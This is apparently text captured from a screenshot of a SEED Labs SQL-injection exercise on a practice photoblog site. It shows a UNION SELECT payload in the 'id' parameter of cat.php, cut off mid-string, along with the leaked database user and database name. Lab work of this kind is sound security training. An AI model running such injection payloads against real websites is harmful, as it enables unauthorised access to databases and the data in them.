 photoblog.westus3.cloudapp.azure.com/cat.php?id=3 union select 1,concat('gad
Search
SEED Labs
Sites for Labs
My Awesome Photoblog
Home | test | ruxcon | 2022 | All pictures | Admin
picture: cthulhu
picture: gadhaven1:lab6-1.b>database-
user:root@localhost(database-name:photoblog)
gadhaven1:lab6-1.b>database-user:root@localhost(database-name:photoblog)
No Copyright